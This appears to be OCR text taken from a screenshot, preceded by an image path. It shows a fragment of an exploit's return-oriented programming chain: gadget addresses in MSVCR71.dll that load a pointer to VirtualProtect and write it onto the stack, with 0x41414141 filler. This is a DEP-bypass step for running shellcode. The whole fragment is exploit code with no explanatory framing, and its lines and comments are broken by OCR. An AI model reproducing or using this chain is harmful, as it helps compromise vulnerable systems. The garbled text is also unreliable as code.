
	0x7c346c0a,	# POP EAX # 
RETN (MSVCR71.dll)

	0x7c37a140,	# Make EAX 
readable			

	0x7c37591f,	# PUSH ESP # 
... # POP ECX # POP EBP # RETN 
(MSVCR71.dll)

	0x41414141,	# EBP (filler)

	0x7c346c0a,	# POP EAX # 
RETN (MSVCR71.dll)

	0x7c37a140,	# <- 
*&VirtualProtect() 

	0x7c3530ea,	# MOV EAX,DWORD 
PTR DS:[EAX] # RETN 
(MSVCR71.dll)

	0x7c346c0b,	# Slide, so 
next gadget would 
write
 to 
correct 
stack
 location

	0x7c376069,	# MOV 
[ECX+1C],EAX # P EDI # P ESI # 
P EBX # RETN (MSVCR71.dll)

	0x41414141,	# EDI (filler)
